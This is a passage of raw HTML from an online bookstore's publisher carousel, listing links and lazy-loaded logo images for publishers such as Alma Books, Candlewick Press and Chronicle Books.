									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Alma Books" href="https://online.thatalsalasil.com.kw/publishers/alma-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Alma Books" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Amulet Books" href="https://online.thatalsalasil.com.kw/publishers/amulet-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Andersen Press Ltd" href="https://online.thatalsalasil.com.kw/publishers/andersen-press-ltd/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Andrews McMeel Publishing" href="https://online.thatalsalasil.com.kw/publishers/andrews-mcmeel-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Avalon Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/avalon-publishing-group/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Avalon Publishing Group" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Avery Publishing" href="https://online.thatalsalasil.com.kw/publishers/avery-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Award Publications Ltd" href="https://online.thatalsalasil.com.kw/publishers/award-publications-ltd/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Bantam Doubleday Dell Publishing Group Inc" href="https://online.thatalsalasil.com.kw/publishers/bantam-doubleday-dell-publishing-group-inc/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Bloomsbury Children Books" href="https://online.thatalsalasil.com.kw/publishers/bloomsbury-children-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Bonnier Books Ltd" href="https://online.thatalsalasil.com.kw/publishers/bonnier-books-ltd/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Candlewick Press" href="https://online.thatalsalasil.com.kw/publishers/candlewick-press/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Cengage Learning" href="https://online.thatalsalasil.com.kw/publishers/cengage-learning/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Chicken Soup for the Soul" href="https://online.thatalsalasil.com.kw/publishers/chicken-soup-for-the-soul/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Chronicle Books" href="https://online.thatalsalasil.com.kw/publishers/chronicle-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Cornerstone Publishing" href="https://online.thatalsalasil.com.kw/publishers/cornerstone-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-400x400.jpg 400w, 